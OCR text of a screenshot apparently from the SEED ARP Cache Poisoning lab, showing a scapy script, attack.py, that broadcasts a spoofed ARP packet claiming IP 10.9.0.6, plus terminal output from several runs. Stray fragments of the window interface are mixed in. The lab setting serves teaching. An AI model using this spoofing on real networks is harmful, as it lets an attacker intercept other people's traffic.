 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
中
Player(P)
Activities
Text Editor
Jul 14 21:34
seed@VM: ~/.../Labsetup
/Labsetup
Open
*attack.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 E.src = '02:42:0a:09:00:69'
6 E.dst = 'ff:ff:ff:ff:ff:ff'
7
8 A = ARP()
9 A.hwsrc = '02:42:0a:09:00:69'
10 A.psrc = '10.9.0.6'
11
12 pkt = E/A
13 sendp(pkt)
Python 3
Tab Width: 8
Ln 10, Col 20
INS
atta
root
bash
root
Trac
Fi
Fi
Fi
Fi
Fi
Fi
OSEr
root
.
Sent
root
.
Sent 1 packets.
root@f5c316066fdf:/volumes#
root@f5c316066fdf:/volumes# python3 attack.py
.
Sent 1 packets.
root@f5c316066fdf:/volumes# python3 attack.py
.
Sent 1 packets.
root@f5c316066fdf:/volumes#